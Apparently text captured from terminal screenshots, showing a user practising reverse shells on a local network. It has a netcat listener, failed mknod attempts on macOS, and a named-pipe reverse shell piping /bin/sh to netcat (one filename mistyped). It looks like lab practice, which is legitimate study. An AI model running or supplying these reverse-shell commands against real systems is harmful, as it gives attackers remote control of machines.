 root@cybercitrix-ThinkPad: /opt/powercat
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/payloads 106x28
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/payloads#
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/payloads 88x28
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/payloads# nc -nlvp 443
nc: Address already in use
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/payloads# nc -nlvp 446
Listening on 0.0.0.0 446
Connection received on 192.168.0.104 40010
id
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/payloads 106x27
root@Cybercitrixs-MacBook-Air nc # mknod /tmp/backpipe p
mknod: node type must be 'b' or 'c' or 'w'.
root@Cybercitrixs-MacBook-Air nc # mknod /tmp/backpipe b
mknod: too many fields for format
root@Cybercitrixs-MacBook-Air nc # mknod /tmp/backpipe c
mknod: too many fields for format
root@Cybercitrixs-MacBook-Air nc # mknod /tmp/backpipe w
mknod: /tmp/backpipe: Invalid argument
root@Cybercitrixs-MacBook-Air nc #
root@cybercitrix-ThinkPad: /opt/powercat 88x27
root@cybercitrix-ThinkPad:/opt/powercat# mknod /tmp/backpipe p
root@cybercitrix-ThinkPad:/opt/powercat# /bin/sh 0</tmp/backpipe | nc 192.168.0.104 446
1>/tmp/ackpipe
id